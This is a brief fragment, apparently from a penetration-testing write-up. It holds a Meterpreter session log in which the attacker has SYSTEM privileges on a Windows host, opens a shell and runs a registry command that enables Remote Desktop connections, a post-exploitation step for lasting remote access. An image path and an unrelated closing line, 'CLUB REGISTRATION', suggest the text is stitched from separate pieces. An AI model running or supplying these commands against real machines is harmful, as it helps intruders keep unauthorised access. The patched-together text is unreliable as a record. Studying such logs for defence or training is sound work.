 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3020 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Windows\system32>
CLUB REGISTRATION